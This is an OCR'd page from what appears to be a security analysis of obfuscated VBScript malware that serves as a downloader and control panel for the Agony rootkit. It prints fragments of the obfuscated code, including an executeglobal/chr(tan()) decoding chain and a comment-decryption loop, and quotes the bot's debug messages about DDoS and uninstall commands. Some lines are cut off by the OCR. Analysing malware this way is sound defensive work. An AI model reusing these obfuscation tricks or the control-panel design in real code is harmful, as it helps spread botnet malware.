',225,387,426,486,547,609,983,1019,1315,1362,1493,1594,
',90,184,557,619,812,1014,1374,1662,1860,1899,1945,1995
',306,867,1043,1112,1130,1210,1408,1482,1500,3221,3234,
',336,784,946,1110,1128,1208,3611,3854,7261,7582,8236,8
',4958,6026,6479,9596,

',4989,6057,6510,9598,
maxSymb = 125
Dim unCoded(13809)
Dim MamyCo(127)
'On Error Resume Next
incKasp = 0
Randomize
while (r < 999990)
',238,466,516,562,586,678,758,760,826,906,908,1012,1186,1
',2525,2972,3009,4159,4348,4978,
',3328,6010,6463,7257,

',3330,6041,6494,7288,

Dim unCoded(8144)
maxSymb = 124+1
Dim MyCode(127)
on error resume next
executeglobal chr(round(tan(CDbl("1,55874871694071")))) &
chr(round(tan(CDbl("1,56059259930094")))) & chr(round(tan
chr(round(tan(CDbl("1,56210089378312")))) & chr(round(tan
chr(round(tan(CDbl("1,56253205213525")))) & chr(round(tan
A closer look at the code reveals some important information. We noticed that the function uses ReadLine
on the file itself to decrypt the control panel (below):
 MamyCo(i) = Replace(f143346346.ReadLine, "',", "") :: tmp = "" 
 For j = 1 to Len(MamyCo(i))
The script is really easy to deobfuscate; the only issue is comment removal — which is often present in analytical tools — that can mislead the analysts.
After decrypting these comments, in version one, we spotted a nice piece of code which could be used as a modeling example “How to write the control panel for your malware in VBS”. The next version is less self explanatory and readable.
It's probable that the authors of VBScripts connected with the authors of the Necurs botnet because of its scale and potential for ubiquitous email scams. The scripts appear to work as a downloader and control panel for the Agony rootkit, however changing the payload is particularly easy. This could open the door to more severe malware infections for victims in the future, such as ransomware or banking Trojans.
The malware control panel includes unusually beautiful code
The code itself contains very well-named variables and also debugging output to a log file. However, debugging is switched off by default as the variable isDebug is set to false. The debugging output informs about every important subroutine and contains strings such as:
"Preparing done!" (initialization and installation phase finished)
"Oh, its main cycle! CMD response" & cmd (after receiving a new command)
"F***! Panel maybe die! I will try to change it..." (new command has less than 4 characters)
"Unistall [sic] command gotted!" (uninstall command received)
"Oh, its ddos command!" (ddos command received)
“ddos finished! Sended "&cnt&" requests!" (ddos command finished)
2/5